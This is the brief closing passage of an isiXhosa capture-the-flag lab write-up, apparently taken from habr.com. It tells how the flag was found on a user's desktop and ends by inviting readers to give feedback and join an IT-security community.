
Kodwa akukho flegi. Emva koko jonga umsebenzisi kwaye ujonge iidesktops.

Sifumana iflegi kwi-mr3ks kwaye ilabhoratri igqitywe nge-100%.
Kuko konke. Njengempendulo, nceda uphawule ukuba ngaba ufunde nantoni na entsha kweli nqaku nokuba beliluncedo kuwe.
Ungasijoyina ku . Apho unokufumana izinto ezinomdla, iikhosi ezivuzayo, kunye nesoftware. Masiqokelele uluntu apho kuya kubakho abantu abaqonda iindawo ezininzi ze-IT, ngoko sinokuhlala sincedisana kuyo nayiphi na i-IT kunye nemiba yokhuseleko lolwazi.
umthombo: www.habr.com


